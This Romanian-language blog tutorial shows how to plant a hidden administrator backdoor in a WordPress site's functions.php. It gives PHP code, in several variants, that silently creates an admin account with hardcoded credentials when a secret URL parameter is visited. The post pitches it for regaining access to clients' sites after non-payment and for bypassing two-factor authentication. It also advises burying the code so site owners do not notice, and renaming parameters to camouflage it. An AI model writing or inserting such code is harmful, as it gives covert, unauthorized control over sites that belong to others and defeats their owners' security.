Cum se creează un acces secret de administrator Backdoor la WordPress
Publicat: 2022-09-15Ați creat vreodată un site web WordPress sau ați furnizat servicii clientului dvs., dar nu ați fost plătit? Dacă vă sună familiar, ați ajuns la locul potrivit.
Pentru a vă proteja de această situație, s-ar putea să vă fie util să știți cum să creați acces secret la site-ul din backdoor în WordPress.
De asemenea, dacă, din orice motiv, nu puteți obține acces la site-ul dvs. WordPress, a avea acces alternativ în backdoor pentru a recâștiga controlul poate fi foarte util!
În acest tutorial, voi discuta despre accesul secret la site-ul web și motivele pentru a crea un astfel de acces pentru a vă asigura că aveți întotdeauna o cale de acces la site-urile dvs.
În cele din urmă, vă voi arăta cum să creați unul cu un ghid pas cu pas, urmat de un sfat etic.
- Ce este un acces secret de administrator backdoor în WordPress?
- Care sunt motivele care stau la baza pentru a crea un acces backdoor la site-ul web?
- Sfaturi etice pentru crearea accesului la site-ul web backdoor
- Cum funcționează ușa din spate pentru parola WordPress?
- Cum să creați acces secret la site-ul web backdoor
- Pasul 1: Deschideți fișierul functions.php din editorul de fișiere de teme
- Pasul 2: Copiați și lipiți următorul cod în fișierul functions.php
- Pasul 3: Construiți o adresă URL cu parametri personalizați pentru a obține accesul de administrator
- Sfat profesionist: fiți mai furiș și camuflați ușa din spate
- Acum e rândul tău!
Ce este un acces secret de administrator backdoor în WordPress?

După cum sugerează termenul, accesul backdoor este o modalitate de a recâștiga accesul de administrator la un site web WordPress dacă autentificarea obișnuită nu funcționează.
Vă întrebați cum vă puteți pierde contul de administrator?
Dacă ești un dezvoltator sau o agenție WordPress, este posibil să descoperi că clienții îți șterg contul de administrator odată ce ți-ai terminat munca, în încercarea de a proteja site-ul web atunci când nu plătesc.
În cel mai rău caz, hackerii pot obține acces neautorizat la site-ul dvs. și pot schimba parola de administrator sau elimina complet datele de conectare.
Dacă se întâmplă acest lucru, aveți nevoie de o modalitate de a recâștiga accesul. Acolo intră în joc o ușă secretă.
Care sunt motivele care stau la baza pentru a crea un acces backdoor la site-ul web?
Există câteva motive potențiale pentru a crea un acces secret de administrator backdoor la un site web WordPress:
- Pentru a recâștiga accesul de administrator în cazul în care nu sunt plătiți de către clienți.
- Pentru a menține accesul în cazul în care site-ul web este piratat și detaliile contului de administrator sunt modificate.
- Pentru a permite accesul ușor la panoul de administrare fără a vă aminti un nume de utilizator sau o parolă.
- Pentru a ocoli măsurile de securitate care ar putea fi în vigoare, cum ar fi autentificarea cu doi factori.
- Pentru a permite altcuiva accesul la site fără a cunoaște parola originală pe care o utilizați.
- Crearea unui acces de administrator secret poate fi utilă în situațiile în care este dificil sau incomod să vă amintiți un nume de utilizator sau o parolă.
Cu toate acestea, crearea unei uși din spate poate fi, de asemenea, un risc de securitate, deoarece ocolește orice măsuri de securitate care ar putea fi în vigoare.
Prin urmare, vă recomand să cântăriți avantajele și dezavantajele înainte de a crea un acces secret de administrator în backdoor înainte de a o face.
Sfaturi etice pentru crearea accesului la site-ul web backdoor
Există implicații etice în crearea unui acces secret în backdoor la site-ul altcuiva. Cu siguranță este ceva de luat în considerare înainte de a crea unul.
Oricât de valid ar fi motivul, te încurci cu proprietatea altcuiva (odată ce a plătit pentru aceasta), așa că gândește-te la ramificațiile dacă intenționezi să adaugi o ușă în spate.
Vă îndemn să nu adăugați uși în spate la site-uri web decât dacă nu există altă opțiune. Nu sunt responsabil pentru astfel de acțiuni. Recomand să-l folosească doar din motive legitime sau legale.
Cum funcționează ușa din spate pentru parola WordPress?
O ușă din spate WordPress funcționează folosind PHP într-un fișier principal WordPress. Codul pe care îl voi împărtăși în scurt timp va crea un nou cont de administrator atunci când vizitați o anumită adresă URL.
Odată creat, veți putea să vă conectați la site-ul dvs. web și să efectuați orice sarcină de care aveți nevoie.
Când înregistrați un fragment de cod PHP în functions.php, sunteți gata să îl declanșați folosind o adresă URL cu o interogare personalizată. URL-ul include cuvântul cheie pe care îl introduceți în timp ce editați fișierul functions.php.
Acum, s-ar putea să vă întrebați dacă contul secret va exista înainte de a declanșa funcția.
Raspunsul este nu". Noul dvs. cont de utilizator va fi creat numai după ce declanșați funcția folosind adresa URL care include parametrul specific.
Cum să creați acces secret la site-ul web backdoor
Următorul proces implică modificarea unui fișier PHP. Este perfect sigur, dar trebuie să te asiguri că o faci corect prima dată.
Urmați întocmai aceste instrucțiuni și veți fi bine!
Pentru a preveni orice probleme potențiale, vă recomand să editați fișierul functions.php prin tema copilului. Dacă utilizați tema Astra, puteți crea o temă copil cu un singur clic.
Pasul 1: Deschideți fișierul functions.php din editorul de fișiere de teme
Vom modifica fișierul functions.php, care este un fișier principal WordPress.
- Navigați la tabloul de bord de administrare WordPress.
- Accesați Aspect > Editor fișier temă.

- Acum, selectați fișierul functions.php din bara laterală din dreapta.

Pasul 2: Copiați și lipiți următorul cod în fișierul functions.php
Acum, tot ce trebuie să faceți este să copiați și să lipiți acest fragment de cod PHP în editor.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Veți vedea din cod că va crea un nou utilizator admin numit „ mr_admin ” cu parola „ pa55w0rd! '.
Le puteți schimba după cum credeți de cuviință.
- Plasați codul oriunde în fișierul PHP. În mod ideal, între alte funcții. Nu doriți să anunțați administratorul sau managerii site-ului că injectați acest cod, nu? Deci, îl lipesc în partea de jos din mijloc a documentului.
- De asemenea, asigurați-vă că lipiți codul imediat deasupra marcajelor /** sau imediat după marcajele */ .

- Apăsați butonul „ Actualizare fișier ”.

Acum, fișierul ar trebui să fie actualizat și ușa dvs. din spate este la locul său.

Pasul 3: Construiți o adresă URL cu parametri personalizați pentru a obține accesul de administrator
Acum, când trebuie să declanșați acea funcție sau să încercați să obțineți acces de administrator, asigurați-vă că adăugați următorul slug în partea dreaptă a domeniului:
„ /?backdoor=go ”
[Aici, backdoor este parametrul de interogare după cuvântul cheie GET ]. Pentru a fi mai specific, aruncați o privire la următoarea captură de ecran:

Deci, dacă site-ul dvs. este www.xyz.com , adresa URL de acces din backdoor va fi „ www.xyz.com/?backdoor=go ”.
După ce adăugați slug-ul lângă numele domeniului, apăsați Enter.

Bam! Este la fel de simplu!
Acum, verificați noul cont de utilizator administrator din Utilizatori > Toți utilizatorii .

Sfat profesionist: fiți mai furiș și camuflați ușa din spate
Sfat 1: Modificarea parametrilor și a numelui funcției
Puteți modifica numele funcției, parametrii fragmentului de cod după cum aveți nevoie.
Astfel, te poți deghiza cu camuflaj. Iată fragmentul de cod de camuflaj în care am schimbat cuvântul cheie „ backdoor ” în „ cale ”:
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Aceasta ar însemna că adresa dvs. URL a site-ului www.xyz.com ar deveni „ www.xyz.com/?pathway=go ”.
Sfat 2: Schimbați numele de utilizator
Pentru a schimba numele de utilizator, înlocuiți șirul „ mr_admin ” cu „ hellboy ”
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Sfat 3: Schimbarea parolei
Pentru a schimba parola, înlocuiți cuvântul cheie „ pa55w0rd! ” cu „ hell_pass! ”.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Sfat 4: Construirea noului URL și slug
Deci, pentru a declanșa funcția, trebuie să utilizați următoarea adresă URL cu cuvântul cheie, „ cale ”:
www.xyz.com/?pathway=go
Si asta e. Acum ați creat o ușă din spate și ați exersat personalizarea setărilor pentru a le face unice.!
Acum e rândul tău!
Amintiți-vă, adăugarea accesului secret la site-ul web nu ar trebui să fie făcută cu ușurință. Dar, dacă trebuie să o faci, acum știi cum.
Indiferent de motivul pentru care este posibil să trebuiască să recâștigați accesul la un site web, aceasta este una dintre cele mai simple modalități de a face acest lucru.
Dacă ați rămas blocat cu oricare dintre acești pași, nu ezitați să-mi trimiteți un rând în secțiunea de comentarii de mai jos.
De asemenea, vă puteți alătura comunității mele Facebook pentru a fi la curent cu ultimele mele știri!
